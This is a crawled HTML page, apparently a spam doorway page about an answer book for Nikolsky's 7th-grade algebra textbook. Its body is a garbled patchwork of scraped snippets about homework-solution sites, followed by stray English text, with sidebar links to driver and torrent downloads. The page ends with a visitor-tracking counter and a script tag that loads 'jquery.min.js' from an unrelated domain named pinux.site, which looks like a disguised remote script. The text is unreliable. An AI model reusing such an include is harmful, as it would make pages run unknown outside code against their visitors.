

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-uchebnik-algebra-7-klass-nikolskiy-reshebnik.html
body_size: 3186
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник алгебра 7 класс никольский решебник - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник алгебра 7 класс никольский решебник</h2>
                            </header>
                            <p>15/05/2015 · #общество8класс 8-9 класс Обществознание. Под ред. Л.Н.Боголюбова Просвещение Скачать учебник 2012 год 12 Мб, формат. Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание и получай отличные отметки вместе с нами. Подробный решебник (гдз) по Алгебре за 7 класс к учебнику школьной программы. 15/03/2013 · #алгебра10класс #алгебра11класс #геометрия10класс #геометрия11класс 10-11 класс Геометрия Атанасян Л.С, Бутузов В.Ф. Решебник по математике для 5 класса Никольский – это онлайн-решебник, содержащий комплекс решенных примеров и задач по учебнику группы. 
Решебник по математике для 6 класса Никольский – это сборник онлайн-решений и ответов по учебнику известных российских методистов Никольского С.М., Потапова М.К., Решетникова Н.Н. Для чего были придуманы ГДЗ. Когда ребенок идет в школу, то родители поначалу мало задумываются о тех трудностях, которые будут возникать перед их детьми. Научная и учебно-методическая литература онлайн по математике, экономике, информатике, химии. Учебники, справочники, сборники заданий, сборники для подготовки. Этим решебником уже пользуется 50547 человек. Пользуйся и ты каждый день! Сделать это очень просто: Нажмите ctrl + d на клавиатуре и наш решебник Математика 6 класс (Никольский, Потапов) у вас. 
Подробный решебник (гдз) по Математике за 6 класс к учебнику школьной программы. #алгебра8класс #геометрия8класс 7, 8, 9 класс. Геометрия. Л.С. Атанасян, В.Ф. Бутузов. Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание. Подробный решебник (гдз) по Алгебре за 7 класс к учебнику школьной программы. #история10класс #история11класс #краеведение10класс #краеведение11класс 10 класс Всеобщая. Онлайн-решебники по математике за 5 класс Никольский – готовые домашние задания. Авторы: Математика. 6 класс. Учебник для общеобразовательных организаций / С.М. Никольский. Отличный сайт с ГДЗ (Готовые домашние задания), на котором вы найдёте решения ко всем. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. 
Заходи и делай уроки с онлайн ГДЗ по Математике 6 класс Никольский. Большая база решебников. Подробный решебник (гдз) по Математике за 6 класс к учебнику школьной программы. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. Ботанам.нет: более 700 актуальных и полных решебников к учебникам, рабочим тетрадям и тестам. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-drayver-3100-mfp.html">Скачать драйвер 3100 mfp</a></li>
                                <li><a href="bph1-peterson-5-klass-1-chast-uchebnik-skachat.html">Петерсон 5 класс 1 часть учебник скачать</a></li>
                                <li><a href="bph1-konverter-pdf-v-word-besplatnyy-skachat.html">Конвертер pdf в word бесплатный скачать</a></li>
                                <li><a href="bph1-ueztu-kemerovo-raspisanie-avtobusa-80.html">Уезту кемерово расписание автобуса 80</a></li>
                                <li><a href="bph1-zhurnal-atele-sbornik-tehnika-kroya.html">Журнал ателье сборник техника кроя</a></li>
                                <li><a href="bph1-film-pro-lyubov-zhenschina-starshe.html">Фильм про любовь женщина старше</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-biostar-g31d-m7-drayvera.html">Biostar g31d m7 драйвера</a></li>
                                            <li><a href="bph1-multfilm-zvezdnyy-desant-vtorzhenie-skachat-torrent.html">Мультфильм звездный десант вторжение скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-tekst-pesni-wheel-of-fortune.html">Текст песни wheel of fortune</a></li>
                                            <li><a href="bph1-skachat-muzyka-na-trenirovku.html">Скачать музыка на тренировку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-pesni-yalin-yeniden.html">Скачать песни yalin yeniden</a></li>
                                            <li><a href="bph1-fifa-08-rpl-skachat-torrent.html">Fifa 08 rpl скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-prezentaciya-spravedlivost-i-miloserdie-4-klass.html">Презентация справедливость и милосердие 4 класс</a></li>
                                            <li><a href="bph1-prezentaciya-makedoniya-i-car-filipp.html">Презентация македония и царь филипп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
